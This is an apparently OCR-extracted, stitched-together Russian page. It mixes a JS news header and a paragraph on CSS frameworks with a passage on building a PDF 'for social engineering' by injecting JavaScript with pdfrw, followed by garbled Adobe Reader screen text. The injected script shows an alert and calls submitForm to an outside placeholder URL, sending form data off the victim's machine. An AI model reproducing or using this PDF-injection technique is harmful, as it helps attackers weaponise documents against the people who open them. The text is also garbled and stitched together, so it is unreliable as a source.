 JS
Javascript news
Что нового в JS в 2023 году?
1022
10.03.2023
Фреймворки CSS
Фреймворки CSS представляют собой код CSS, обеспечивающий набор правил, руководств и готовых элементов, которые можно использовать для эффективного создания веб-страниц. Обычно
они включают в себя заранее разработанные компоненты UI вроде кнопок, форм и сеток, а также правила стилизации для типичных HTML-элементов.
Это лишь некоторые из популярных фреймворков для фронтенд-разработки. При выборе одного из них важно учитывать такие факторы, как требования конкретного проекта, возможности и
гибкость самого фреймворка, а также простоту использования и доступность кастомизации.
Сборка файла для социальной инженерии
Для внедрения кода и разбора файлов я использовала библиотеку для Python pdfrw. Для экспериментов будем использовать документ file-sample_150kB.pdf. Во всех последующих примерах
фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/');
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
актировать PDF
Предупреждение: окно сценария JavaScript - oh, no!
WARNING
дать PDF
авить комментарий
OK
единить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader